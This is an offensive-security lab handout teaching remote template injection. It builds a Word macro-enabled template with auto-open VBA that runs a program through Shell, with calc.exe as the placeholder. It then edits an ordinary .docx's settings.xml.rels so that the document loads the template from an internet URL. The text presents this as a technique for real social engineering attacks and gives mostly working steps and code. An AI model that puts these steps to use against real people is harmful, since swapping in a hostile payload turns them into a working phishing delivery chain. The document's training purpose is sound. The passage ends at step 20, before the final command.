# Lab 12: Hosting macros in remote templates

# Table of Contents

| Lab 12: Hosting macros in remote templates                            | 1 |
|-----------------------------------------------------------------------|---|
| Goals                                                                 |   |
| Requirements                                                          |   |
| 1. Creating a macro-enabled Word template file                        |   |
| 2. Embedding the remote Template in a non-Macro-Enabled Word document | 9 |
|                                                                       |   |

# Goals

- Create a Word template payload file that can be hosted on an external web server.
- Create a non-macro-enabled (.DOCX) Word document that executes the macro in the remotely-hosted Word template file.

## Requirements

• Windows 10 VM

# 1. Creating a macro-enabled Word template file

1. Open Microsoft Word on your Windows 10 VM, and create a new blank document.

| Word       | Good afternoon                                               |                  |                       |
|------------|--------------------------------------------------------------|------------------|-----------------------|
| ිධ<br>Home | ~ New                                                        |                  | Aa                    |
| New        | Blank document                                               | Blue grey resume | Single spaced (blank) |
| Open       | Search           Recent         Pinned         Shared with M | 1e               |                       |

New Word Document Creation

2. Enter some text on the page. This step isn't entirely necessary, but it helps differentiate the document from empty documents.



Text Added to the Word Document

3. Click the "View" tab in the toolbar (ribbon), and then click the "Macros" button to make the Macros window appear.

| Layout        | References                       | Show<br>e ~         | Review View          | ☐ New Windo<br>Arrange All<br>Split |                                                                                                 |  |
|---------------|----------------------------------|---------------------|----------------------|-------------------------------------|-------------------------------------------------------------------------------------------------|--|
| template file | Macros<br><u>M</u> acro name<br> | :<br>All active ter | nplates and document |                                     | ? ×       Run       Step Into       Edit       Qreate       Delete       Organizer       Cancel |  |

#### Opening the Macros Window in Word

4. In the Macros window, click on the drop-down box labeled "Macros in:" and choose the name of the current document. (Most likely, the current document's filename will be "Document1".) Confirm that your selection matches the filename shown in the title bar at the top of the Word window.



Current Document Filename Selected

5. Enter a few letters inside the "Macro name" field and then click the Create button.

| Macros                                   | ?             | $\times$ |
|------------------------------------------|---------------|----------|
| Macro name:                              |               |          |
| abd                                      | R             | un       |
|                                          | Step          | o Into   |
|                                          | E             | dit      |
| 2                                        | <u>C</u> r    | eate     |
|                                          | De            | lete     |
| ~                                        | Or <u>q</u> a | nizer    |
| M <u>a</u> cros in: Document1 (document) |               |          |
| Descr <u>i</u> ption:                    |               |          |
|                                          |               |          |
|                                          | Ca            | incel    |

## New Macro Creation

6. Delete all the text that automatically appears in the macro editor window.

| 🟝 Microsoft Visual Basic for Application                      | ons                                                                                 |       |
|---------------------------------------------------------------|-------------------------------------------------------------------------------------|-------|
| <u>File Edit View Insert Format</u>                           | <u>D</u> ebug <u>R</u> un <u>T</u> ools <u>A</u> dd-Ins <u>W</u> indow <u>H</u> elp |       |
| i 👿 🖻 - 📕 i 🐰 🖻 🛍 🗚 i 🤊                                       | 🝽 🕨 💷 🕍 😻 🚰 😽 🖄 🕜 🗆 Ln 8, Col 1                                                     | Ŧ     |
| Project - Project X                                           |                                                                                     |       |
|                                                               | Socument1 - NewMacros (Code)                                                        |       |
| Sormal     Sormal     Sormal     Sormal     Sormal     Sormal | (General)                                                                           | ~ abc |
| Microsoft Word Objects  Modules  References                   | Sub abc()<br>' abc Macro<br>'<br>End Sub                                            |       |

Deletion of Auto-Generated Code

7. Then copy and paste the code printed below into the macro editor. This code is also included in the "macroexecute\_command.txt" file inside the Lab 12 exercise folder on your Windows desktop.

| Sub | Auto_Open()<br>Dim x As String<br>x = "calc.exe"<br>Shell x, 0 |
|-----|----------------------------------------------------------------|
| End | Sub                                                            |
| Sub | AutoOpen()                                                     |
|     | Auto_Open                                                      |
| End | Sub                                                            |
| Sub | Workbook_Open()                                                |
|     | Auto_Open                                                      |
| End | Sub                                                            |
| Sub | <pre>Document_Open()</pre>                                     |
|     | Auto_Open                                                      |
| End | Sub                                                            |



Pasted Macro Code

8. After pasting the macro code into the editor, click on the triangular "Run" button in the toolbar to run the macro and confirm that it executes successfully. You should see the calculator window appear.



Test-Running Macro Code



Successful Macro Execution Page 6 C

Copyright © 2021, Adversary Development, LLC

9. If the Calculator window appeared as expected, you can close the Calculator and then close the "Microsoft Visual Basic for Applications" window.

| 췸 Microsoft Visual Basic for Applications                                             | - Document1                                                                                                    | _   | - [     | X       |
|---------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----|---------|---------|
| <u>File Edit View Insert Format D</u>                                                 | <u>Pebug Run T</u> ools <u>A</u> dd-Ins <u>W</u> indow <u>H</u> elp                                                     |     |         |         |
| : 👿 🗉 - 📕   🐰 🗈 🛍 🖂 🛏                                                                 | 📔 🕨 🔲 🕍 📚 🚰 💝 🞘 🛛 🕜 🗆 Ln 15, Col 1                                                                                      |     | Ŧ       |         |
| Project - Project 🗙                                                                   |                                                                                                    |     |         |         |
| 🕀 😻 Normal                                                                            | Document1 - NewMacros (Code)                                                                                            | ~ D | locumer | nt_Open |
| Project (Document1)     Microsoft Word Objects     Modules     Modules     References | Sub Auto_Open()<br>Dim x As String<br>x = "calc.exe"<br>Shell x, 0<br>End Sub<br>Sub AutoOpen()<br>Auto_Open<br>End Sub |     |         |         |
| < > Properties - NewMacros                                                            | Sub Workbook_Open()<br>Auto_Open<br>End Sub                                                                             |     |         |         |
| NewMacros Module ~<br>Alphabetic Categorized<br>(Name) NewMacros                      | Sub Document_Open()<br>Auto_Open<br>End Sub                                                                             |     |         |         |

Closing Microsoft Visual Basic for Applications

10. Finally, use the "Save As" function in the File menu to save your document.

| AutoSave 💽 🗄 りゃ 🕻                          | )                         | I - Word              | Search      |
|--------------------------------------------|---------------------------|-----------------------|-------------|
| File Home Insert De                        | sign Layout               | References M          | Mailings    |
| Read Print Web Draft<br>Mode Layout Layout | Focus Immersive<br>Reader | Vertical Side to Side | C⊡.<br>Show |
| Views                                      | Immersive                 | Page Movement         |             |
| Thi                                        | s is my template file     | 2.                    |             |

File Menu Location



"Save As" Location Selection

| ©                                     | Save As                                                                                                    |                          |
|---------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------|
| 斺 Home                                | 🕎 Save As                                                                                                    | ×                        |
| 🖹 New                                 | $\leftarrow \rightarrow \checkmark \uparrow$ $\square \Rightarrow$ This PC $\Rightarrow$ Desktop $\Rightarrow \checkmark \lor$ $\circlearrowright$ Search | ch Desktop 🔎             |
| 🗁 Open                                | Organize 🔻 New folder                                                                                                    | ≣≡≡ ▼ (?)                |
| · · · · · · · · · · · · · · · · · · · | This PC Name                                                                                                    | Date modified Type       |
| Info                                  | 3D Objects Lab exercises                                                                                                    | 3/4/2021 6:38 AM File fo |
| Save                                  | 2 Desktop                                                                                                    |                          |
| Save As                               | Downloads                                                                                                    |                          |
| Print                                 | Music End Pictures                                                                                                    |                          |
| Share                                 | Videos                                                                                                    | >                        |
| Export                                | File name: template.dotm 3                                                                                                    | ~                        |
| Transform                             | Save as type: Word Macro-Enabled Template                                                                                                    | ~                        |
|                                       | Authors: Word Document<br>Word Macro-Enabled Document                                                                                                    |                          |
| Close                                 | Word 97-2003 Document<br>Word Template                                                                                                    |                          |
|                                       | Word Macro-Enabled Template     Word 97-2003 Template     PDF                                                                                             |                          |
|                                       | XPS Document                                                                                                    | 1                        |

Saving as Word Macro-Enabled Template

11. In the next section, we'll go over using a document template like the one you just created to embed a macro in a .DOCX file. For the purpose of this exercise, I've hosted a document template online that's identical to the one you just created. But for reference when you use this technique in a real attack, all you have to do to get from this section to the next step is upload the file you just created to a web server on the Internet. If you're interested, you can visit the URL below to see where the template file used in the next section is hosted.

## https://lab.adversarydevelopment.com/macro/

| $\leftarrow \  \  \rightarrow \  \   G$ | https://lab.adversarydevelopment.com/macro/           |
|-----------------------------------------|-------------------------------------------------------|
| Index of                                | macro                                                 |
| <u>Name</u>                             | Last modified Size Description                        |
| Parent Director                         | у                                                     |
| template.dotm                           | 2021-03-05 11:17 16K                                  |
| Apache/2.4.46 (Del                      | pian) Server at lab.adversarydevelopment.com Port 443 |

Macro-Enabled Template Hosted Online

## 2. Embedding the remote Template in a non-Macro-Enabled Word document

1. On your Windows 10 VM, open Microsoft Word and create a New Word document from one of the templates shown on the new file window. (Don't choose "Blank document" or "Single spaced (blank)".) In the example shown in the screenshots, I'll use the "Blue grey resume" template.

| Word      | Good afternoon |                       |                 |                  |
|-----------|----------------|-----------------------|-----------------|------------------|
| ∩<br>Home | ∨ New          | Aa                    | Take a tour     |                  |
| New       | Blank document | Single spaced (blank) | Welcome to Word | Blue grey resume |

New Document Creation from Template

- Word × ſŋ Blue grey resume Home Provided by: Microsoft Corporation Present your experience and talent stylishly with this blue grey resume template that includes a space for NAME your photo. Easily customize the font or use as is. Either way, a blue grey resume makes a statement that won't be missed by a hiring manager. This RE template also includes helpful tips for building an effective resume. Search "blue grey" for a matching New JOB TITLE HERE cover letter template. EDUCATION tes  $\rightarrow$ Download size: 127 KB  $\square$ WORK EXPERIENCE iny Name] [Job Title] Open Create CONTACT PHONE: 678-555-0103 es but keep in short.]
- 2. After selecting a template, click "Create" to create a new document.

"Create" Button Following Template Selection

3. In a real social engineering attack, you would want to modify the document content before continuing, but for this example, the template content will be fine.



Template-Generated Document Body

4. Save the file as "Attachment.docx" (file type: "Word Document") on your desktop.

| e         | Save As                                                     |                 |
|-----------|-------------------------------------------------------------|-----------------|
| 🏠 Home    | 👿 Save As                                                   | ×               |
| 🖹 New     | ← → · ↑ □ · This PC · Desktop · · O Search Desktop          | ۲<br>۱          |
| 🗁 Open    | Organize ▼ New folder 🗄 🗧 ▼                                 | •               |
| Info      | This PC Name Date modified                                  | Type<br>File fo |
| Save      | Desktop 1                                                   | _               |
| Save As   |                                                             |                 |
| Print     | Music E Pictures                                            |                 |
| Share     | Videos                                                      | >               |
| Export    | File name: Attachment.docx 2                                | ~               |
| Transform | Save as type: Word Document Authors: VMuser Tags: Add a tag | ~               |
| Close     | Save Thumbnail                                              |                 |
|           | ▲ Hide Folders Tools 3 Save Cancel                          |                 |

Saving "Attachment.docx"

5. After saving the document, close all open Microsoft Word windows.

6. Open a PowerShell window by holding the Shift key on your keyboard while right-clicking in the empty space on your desktop. Then click "Open PowerShell window here" in the menu.

|            | View<br>Sort by<br>Refresh                                            | >      |  |
|------------|-----------------------------------------------------------------------|--------|--|
| procexp64  | Paste<br>Paste shortcut<br>Undo Rename<br>Open PowerShell window here | Ctrl+Z |  |
| Attachment | New<br>Display settings<br>Personalize                                | >      |  |

PowerShell Execution on the Desktop

7. Rename "Attachment.docx" to "Attachment.zip" by running the following commands in the PowerShell window. Leave the PowerShell window running when you are done. You should see the icon of the Attachment file on your desktop change from a Word document to a ZIP file.

| ren Attachment.docx Attachment.zip                                       |        |
|--------------------------------------------------------------------------|--------|
|                                                                          |        |
| procexp64 🕗 Administrator: Windows PowerShell -                          | - 🗆 X  |
| PS C:\Users\VMuser\Desktop><br>PS C:\Users\VMuser\Desktop><br>Attachment | .zip ^ |
|                                                                          | ×      |

Attachment.docx Renamed

. . . .

. .

. . . .

8. Double-click on the Attachment ZIP file on your Desktop to open the ZIP file in Windows Explorer.

|               | 🛃   🛃 🚽                                                                                | Extract                      | Attachment                  | – 🗆 X           |
|---------------|----------------------------------------------------------------------------------------|------------------------------|-----------------------------|-----------------|
| Lab exercises | File Home Share                                                                        | View Compressed Folder Tools |                             | ~ ?             |
|               | $\leftarrow$ $\rightarrow$ $\checkmark$ $\uparrow$ $\blacksquare$ $\rightarrow$ Attach | ment >                       | √ Ū                         | م               |
|               |                                                                                        | ^ Name                       | Туре                        | Compressed size |
|               | 📌 Quick access                                                                         |                              |                             |                 |
| procexp64     | 📃 Desktop                                                                              | ≠ _rels                      | File folder                 |                 |
|               | 🖶 Downloads                                                                            | customXml                    | File folder                 |                 |
| 2             | Documents                                                                              | docProps                     | File folder                 |                 |
|               | Pictures                                                                               | word                         | File folder<br>XML Document | 1               |
| Attachment    | Lab 14 - HTML smugglin                                                                 |                              | AML Document                | 1               |
|               | 👌 Music                                                                                |                              |                             |                 |
|               | 📑 Videos                                                                               |                              |                             |                 |
|               | 📥 OneDrive                                                                             |                              |                             |                 |
|               | 💻 This PC                                                                              |                              |                             |                 |
|               | 🧊 3D Objects                                                                           |                              |                             |                 |
|               | 📃 Desktop                                                                              | v <                          | _                           | >               |
|               | 5 items                                                                                |                              |                             |                 |

Attachment.zip Opened in Windows Explorer

9. Inside of Attachment.zip, double-click on the "word" folder, and then double-click on the "\_rels" subfolder of "word".

| 🔡   🎽 📄 🖵                               |                | Extract                 | Attachment   |
|-----------------------------------------|----------------|-------------------------|--------------|
| File Home                               | Share View     | Compressed Folder Tools |              |
| $\leftarrow \rightarrow \land \uparrow$ | > Attachment > |                         | ∽ Č          |
|                                         | ^              | Name                    | Туре         |
| 📌 Quick access                          |                | rels                    | File folder  |
| 📃 Desktop                               | *              |                         |              |
| 🕹 Downloads                             | *              | customXml               | File folder  |
|                                         |                | docProps                | File folder  |
| 🚆 Documents                             | *              | word                    | File folder  |
| Pictures                                | *              | [Content_Types]         | XML Document |

"word" Folder Inside Attachment.zip



"\_rels" Subfolder of "word"

10. Inside the "\_rels" folder, click and drag the "settings.xml" file to your desktop. (The filename is actually "settings.xml.rels", but the full extension isn't shown in Windows by default.)



Click-and-Drag Settings.xml to Desktop

11. Right-click on the "settings" file on your desktop. Then click on "Open with..." in the menu that appears.

|              |                           | _ |
|--------------|---------------------------|---|
|              | <b>Open</b><br>Edit       |   |
| Lab exercise | S Share with Skype        | 5 |
| Cab exercise | A Share                   |   |
|              | Open with                 | t |
|              | Give access to >          |   |
| procexp64    | Restore previous versions | ł |
|              | Send to >                 |   |
|              | Cut                       |   |
|              | Сору                      |   |
| Attachment   | Create shortcut           |   |
|              | Delete                    |   |
|              | Rename                    | 1 |
|              | Properties                |   |
| settings.xml |                           | m |

"Open with..." Procedure

12. In the list of applications that appears, click on "More apps".



Clicking "More apps"

13. Then scroll down and select "Notepad" before clicking OK.

| How do you want to open this file? |        |                                        |   |  |  |  |
|------------------------------------|--------|----------------------------------------|---|--|--|--|
|                                    | Keep u | sing this app                          | ~ |  |  |  |
|                                    |        | Office XML Handler                     |   |  |  |  |
|                                    | Other  | options                                |   |  |  |  |
|                                    |        | Look for an app in the Microsoft Store |   |  |  |  |
|                                    | e      | Internet Explorer                      |   |  |  |  |
|                                    |        | Notepad                                |   |  |  |  |
|                                    | Ŋ      | Paint                                  |   |  |  |  |
|                                    |        | Windows Media Player                   | ~ |  |  |  |
|                                    |        | ways use this app to open .rels files  |   |  |  |  |
|                                    |        | 2 ок                                   |   |  |  |  |

Selecting Notepad

14. You should see the Settings file open in Notepad, similar to what is shown in the screenshot below.



## Settings File Contents

15. In Notepad window, replace the text in the "Target" section of the Settings file with the following URL. This URL points to a copy of the Macro-Enabled Template document you created in the last section. Be sure to leave the double-quotes at the beginning and end of the Target value in place.

https://lab.adversarydevelopment.com/macro/template.dotm

| 🧾 settings.xml - Notepad                                                                                                    | _      |      | $\times$   |
|----------------------------------------------------------------------------------------------------|--------|------|------------|
| File Edit Format View Help                                                                                                    |        |      |            |
| k?xml version="1.0" encoding="UTF-8" standalone="yes"?><br><relationships< td=""><td></td><td></td><td>^</td></relationships<>                                                                           |        |      | ^          |
| <pre>xmlns="http://schemas.openxmlformats.org/package/2006/relationships"&gt;<relationship<br>Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/attached</relationship<br></pre> |        |      |            |
| Target="file:///C:\Users\VMuser\AppData\Local\Microsoft\Office\16.0\DTS\en-US%7b50                                                                                                    |        |      | <b>4</b> - |
| 4886-94A2-89AD79C7415F%7d\%7b31C6FCFD-116D-4929-BAFA-1C5121F7D898%7dtf00546271_wi                                                                                                    | n32.do | otx" | _          |
| TargetMode="External"/>                                                                                                    |        |      |            |

Original Target Value

| *settings.xml - Notepad                                                                                                    | _       |     |
|----------------------------------------------------------------------------------------------------|---------|-----|
| File Edit Format View Help                                                                                                    |         |     |
| xml version="1.0" encoding="UTF-8" standalone="yes"?<br><relationships<br>xmlns="http://schemas.openxmlformats.org/package/2006/relationships"&gt;<relationship<br>Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/attached</relationship<br></relationships<br> |         |     |
| Target="https://lab.adversarydevelopment.com/macro/template.dotm"<br>TargetMode="External"/>                                                                                                    | a rempa | ace |

Modified Target Value

16. Then save your changes to the file and close the Notepad window.

| *settings.xml - N | otepad                                                                             | — —                                                                                                    |
|-------------------|------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Edit Format       | View Help                                                                          |                                                                                                    |
| New               | Ctrl+N                                                                             | ="UTF-8" standalone="yes"?>                                                                                                    |
| New Window        | Ctrl+Shift+N                                                                       | lformate ong/package/2006/palationships">/Palationship Id="pId1"                                                                                                    |
| Open              | Ctrl+O                                                                             | <pre>lformats.org/package/2006/relationships"&gt;<relationship 2006="" attachedtemplate"<="" formats.org="" id="rId1" officedocument="" pre="" relationships=""></relationship></pre>                                      |
| Save              | Ctrl+S                                                                             | ydevelopment.com/macro/template.dotm"                                                                                                    |
| Save As           | Ctrl+Shift+S                                                                       | ationships>                                                                                                    |
| Page Setup        |                                                                                    |                                                                                                    |
| Print             | Ctrl+P                                                                             |                                                                                                    |
| Exit              |                                                                                    |                                                                                                    |
|                   | Edit Format<br>New<br>New Window<br>Open<br>Save<br>Save As<br>Page Setup<br>Print | Edit       Format       View       Help         New       Ctrl+N         New Window       Ctrl+Shift+N         Open       Ctrl+O         Save       Ctrl+S         Save       Ctrl+Shift+S         Page Setup       Ctrl+P |

Save Changes

17. Click and drag the modified Settings file from your desktop back into the "\word\\_rels" folder inside Attachment.zip.

|                 | 📕   💆 📑 🖛 🖛                                                              | Extract                 | _rels           | – – ×           |
|-----------------|--------------------------------------------------------------------------|-------------------------|-----------------|-----------------|
| Microsoft Excel | File Home Share View                                                     | Compressed Folder Tools |                 | ~ 🕐             |
| Edge            | $\leftarrow$ $\rightarrow$ $\checkmark$ $\Uparrow$ $\bigcirc$ Attachment | > word > _rels          | ✓ Č Search_rels | م               |
|                 | ^                                                                        | Name                    | Туре            | Compressed size |
|                 | 🖈 Quick access                                                           |                         |                 |                 |
| Lab exercises   | 🔜 Desktop 🛛 🖈                                                            | document.xml            | XML Document    | 1               |
|                 | 🚽 Downloads 🛛 🖈                                                          | header1.xml             | XML Document    | 1               |
|                 | 🖆 Documents 🔹 🖈                                                          | settings.xml            | XML Document    | 1               |
|                 |                                                                          |                         |                 |                 |
|                 | 📰 Pictures 🛛 🖈                                                           |                         |                 |                 |
| procexp64       | 📙 Lab 14 - HTML smuggling                                                |                         |                 |                 |
|                 | 👌 Music                                                                  | _                       |                 |                 |
|                 | Videos                                                                   |                         |                 |                 |
|                 | OneDrive                                                                 |                         |                 |                 |
| Attachment      | This PC                                                                  |                         |                 |                 |
|                 | 3D Objects                                                               |                         |                 |                 |
|                 | E. Desktop                                                               |                         |                 |                 |
|                 | · · · · · · · · · · · · · · · · · ·                                      | <                       |                 | >               |
| settings.xml    | 3 items   1 item selected 481 bytes                                      |                         |                 |                 |

Click-and-Drag Settings File into "\_rels"

18. When prompted, choose "Copy and Replace" to overwrite the existing Settings file with your modified copy.

| 📙   🛃 📕 🖛 | •                                            | Extract                                 | _rels             |   |              | _  |         | $\times$ |
|-----------|----------------------------------------------|-----------------------------------------|-------------------|---|--------------|----|---------|----------|
| File Hom  | e Share View                                 | Compressed Folder Tools                 |                   |   | 7            |    |         | ~ ?      |
| ← → ~     | opy File                                     |                                         |                   | × | earch _rels  |    |         | Q        |
|           | There is already a fi                        | le with the same name                   | in this location. |   |              | Co | mpresse | d size   |
| 📌 Quick 🛛 | Click the file you want to                   | keep                                    |                   |   |              |    |         | 4        |
| 📃 Desk    | →Copy and Repla                              | <u></u>                                 |                   | 1 | hent         |    |         | 1        |
| 🖊 Dow     |                                              | e destination folder with the file      | you are copying:  |   | hent<br>hent |    |         | 1        |
| 🔮 Doc     |                                              | s.xml.rels                              |                   |   | icine .      |    |         |          |
| E Picto   | Size: 362                                    | .xml (C:\Users\VMuser\Deskto<br>2 bytes | p)                |   |              |    |         |          |
| Lab       |                                              | odified: 3/5/2021 1:44 PM (new          | er)               |   |              |    |         |          |
| 👌 Mus     |                                              |                                         |                   |   |              |    |         |          |
| 🚆 Vide    | →Don't copy<br>No files will be chang        | jed. Leave this file in the destin      | ation folder:     |   |              |    |         |          |
| 📥 OneD    | <b>settings.xml</b><br>Size: 481 bytes (larg | -                                       |                   |   |              |    |         |          |
| 💻 This P  | Date modified: 12/2                          | 29/1899 7:00 PM                         |                   |   |              |    |         |          |
| 🧊 3D C    |                                              |                                         |                   |   |              |    |         |          |
| 📃 Desk    |                                              |                                         | Cancel            |   |              |    |         | 2        |
| 3 items   | an selected 401 bytes                        |                                         | cuncer            |   |              |    | E       |          |

Replacing Original Settings File Page 18 Cop

#### 19. After copying the Settings file, close the Attachment.zip window.

| _   ☑ _ =                                                                         |        | Extract                 | _rels  |              | _        | $\times$ |
|-----------------------------------------------------------------------------------|--------|-------------------------|--------|--------------|----------|----------|
| File Home Share                                                                   | View   | Compressed Folder Tools |        |              |          | ~ ?      |
| $\leftarrow$ $\rightarrow$ $\checkmark$ $\uparrow$ $\square$ $\Rightarrow$ Attach | ment → | word > _rels            | ٽ ~    | Search _rels |          | Ą        |
| 10.11                                                                             | ^      | Name                    | Туре   |              | Compress | sed size |
| 📌 Quick access                                                                    |        | document.xml            | XML Do | cument       |          | 1        |
| Desktop                                                                           | *      | header1.xml             | XML Do | cument       |          | 1        |
| 🕂 Downloads                                                                       | *      | settings.xml            | XML Do | cument       |          | 1        |
| Documents                                                                         | *      |                         |        |              |          |          |
| Pictures                                                                          | *      |                         |        |              |          |          |
| 📙 Lab 14 - HTML smugglir                                                          | ng     |                         |        |              |          |          |
| 👌 Music                                                                           |        |                         |        |              |          |          |
| 📑 Videos                                                                          |        |                         |        |              |          |          |
| <ul> <li>OneDrive</li> </ul>                                                      |        |                         |        |              |          |          |
| 💻 This PC                                                                         |        |                         |        |              |          |          |
| = 2D Objects                                                                      |        |                         |        |              |          |          |

### Close Attachment.zip

20. In the PowerShell window that you opened earlier, rename Attachment.zip back to it's original filename, Attachment.docx by running the command below. Once again, you should see the icon of the Attachment file change - this time back to the icon of a Word document.

